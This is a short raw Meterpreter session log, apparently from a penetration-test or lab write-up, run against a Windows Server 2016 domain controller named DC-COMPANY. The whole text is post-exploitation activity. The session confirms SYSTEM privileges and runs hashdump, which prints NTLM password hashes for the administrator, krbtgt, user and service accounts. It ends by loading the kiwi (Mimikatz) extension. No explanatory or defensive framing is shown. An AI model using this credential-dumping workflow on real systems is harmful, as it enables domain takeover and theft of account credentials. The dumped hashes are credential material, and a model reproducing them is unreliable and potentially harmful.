 meterpreter > sysinfo
Computer        : DC-COMPANY
OS              : Windows Server 2016 (10.0 Build 14393).
Architecture    : x64
System Language : es_ES
Domain          : DescuidadaCorp
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrador:500:aad3b435b51404eeaad3b435b51404ee:4f01933178860f13b0ce080a9f9b781d:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c4673a9986611f8aac8be4b95d9b40b4:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
gventanas:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jlvazquez:1104:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SVC_SQLService:1105:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
DC-COMPANY$:1000:aad3b435b51404eeaad3b435b51404ee:23d7dc83d12b800466ed70d6419a8bb7:::
meterpreter > load kiwi